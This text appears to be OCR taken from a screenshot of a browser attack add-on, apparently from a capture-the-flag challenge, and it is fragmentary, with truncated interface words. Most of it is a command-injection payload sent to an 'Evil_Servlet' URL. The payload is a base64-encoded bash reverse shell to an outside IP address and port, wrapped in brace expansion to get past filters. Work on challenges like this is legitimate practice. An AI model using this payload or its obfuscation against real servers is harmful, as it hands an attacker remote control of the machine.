 ad URL
http://124.71.184.68:50042/You_Find_This_Evil_Servlet_a76f02cb8422
plit URL
xecute
Post data Referer User Agent Cookies Clear All
D "/"
Evil_Cmd_Arguments_fe37627fed78=bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjQuMjIwLjIzMy4yNi81NTU1IDA+JjE=}|
{base64,-d}|{bash,-i}